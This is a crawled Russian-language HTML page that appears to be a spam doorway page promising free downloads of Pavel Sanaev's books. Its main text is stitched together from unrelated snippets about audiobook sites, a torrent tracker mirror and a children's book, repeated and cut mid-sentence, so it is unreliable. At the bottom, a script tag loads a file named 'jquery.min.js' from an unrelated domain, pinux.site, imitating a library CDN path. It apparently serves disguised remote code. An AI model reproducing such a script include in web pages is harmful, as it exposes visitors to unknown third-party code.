

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://nohwooson.kenmcfadden.com/o7lpox-skachat-besplatno-pavel-sanaev-knigi.html
body_size: 2957
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать бесплатно павел санаев книги - nohwooson.kenmcfadden.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">nohwooson.kenmcfadden.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать бесплатно павел санаев книги</h2>
                            </header>
                            <p>Благодарю! Великолепная книга. Изложение четкое и понятное, многое из того, что казалось слишком сложным, раскрылось. В издательстве «Символик» вышла новая детская книга Вероники Черных «Приключения золотого крокодила и другие сказки». 
ПРОИЗВЕДЕНИЯ ПРАВОСЛАВНЫХ ПИСАТЕЛЕЙ (книги в форматах doc, fb2, html) На этой странице размещены электронные книги классиков, современных популярных, а также ни разу не издававшихся на бумаге. Аудиокнигу Хроники Раздолбая. Похороните меня за плинтусом 2 можно скачать бесплатно из раздела Современная литература. Автор аудиокниги Санаев Павел…. На сайте audiozvuk.com вы всегда сможете прослушать, скачать и купить свои любимые аудиокниги. Большая коллекция онлайн аудиокниг на любой вкус. рутор орг открытый торрент трекер, скачать бесплатно и без регистрации, рутор орг зеркало торрент, рутор орг зеркало 2018, руторг зеркало новый адрес. Вы имеете возможность скачать бесплатно книги в формате txt, как классиков, так и современных авторов. Дамы и господа! Электронные книги в библиотеке бесплатны. Вы можете их читать онлайн или же бесплатно скачать в любом из выбранных форматов: 
Электронная онлайн библиотека художественной и нехудожественной литературы БуКва для. В издательстве Символик вышла новая детская книга Вероники Черных Приключения. ПРОИЗВЕДЕНИЯ ПРАВОСЛАВНЫХ ПИСАТЕЛЕЙ (книги в форматах doc, fb2, html) На этой странице размещены. Аудиокнигу Хроники Раздолбая. Похороните меня за плинтусом 2 можно скачать бесплатно. На сайте audiozvuk.com вы всегда сможете прослушать, скачать и купить свои любимые аудиокниги. рутор орг открытый торрент трекер, скачать бесплатно и без регистрации, рутор орг зеркало. Вы имеете возможность скачать бесплатно книги в формате txt, как классиков, так. Дамы и господа! Электронные книги в библиотеке бесплатны. Вы можете их читать онлайн или. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="o7lpox-oficialnyy-sayt-hp-pavilion-g7-skachat-drayvera.html">Официальный сайт hp pavilion g7 скачать драйвера</a></li>
                                <li><a href="o7lpox-shema-programmator-pic-k150.html">Схема программатор pic k150</a></li>
                                <li><a href="o7lpox-fireburst-torrent.html">Fireburst торрент</a></li>
                                <li><a href="o7lpox-minus-v-samoe-serdce-lazarev.html">Минус в самое сердце лазарев</a></li>
                                <li><a href="o7lpox-pereshagnut-propast-4-chitat.html">Перешагнуть пропасть 4 читать</a></li>
                                <li><a href="o7lpox-dogovor-arendy-zhilya-na-11-mesyacev-obrazec.html">Договор аренды жилья на 11 месяцев образец</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Библиотека - Электронная онлайн библиотека БуКва - Скачать.</li>
<li>ПРАВОСЛАВНЫЕ АУДИОКНИГИ И АУДИОСПЕКТАКЛИ</li>
<li>(книги в форматах DOC, FB2, HTML).</li>
<li>Скачать бесплатно аудиокнигу Хроники Раздолбая.</li>
<li>Аудиокниги онлайн cлушать бесплатно.</li>
<li>Трекер скачать торрент бесплатно без регистрации.</li>
<li>Прочту.ру - Слушайте книги прочитаные другими.</li>
<li>Бесплатная библиотека, авторы книг на букву.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="o7lpox-skachat-rington-lyube-atas.html">Скачать рингтон любэ атас</a></li>
                                            <li><a href="o7lpox-programma-skachat-photoshop.html">Программа скачать photoshop</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="o7lpox-raspisanie-avtobusov-vyhino-zheleznodorozhnyy.html">Расписание автобусов выхино железнодорожный</a></li>
                                            <li><a href="o7lpox-russkaya-rybalka-3-bear-edition-kamchatka.html">Русская рыбалка 3 bear edition камчатка</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="o7lpox-viktor-kalina-skachat-novye-pesni.html">Виктор калина скачать новые песни</a></li>
                                            <li><a href="o7lpox-skachat-ringtony-dlya-videomontazha.html">Скачать рингтоны для видеомонтажа</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="o7lpox-raspisanie-i-cena-biletov-moskva-adler.html">Расписание и цена билетов москва адлер</a></li>
                                            <li><a href="o7lpox-uchebnye-filmy-boevye-iskusstva-skachat.html">Учебные фильмы боевые искусства скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
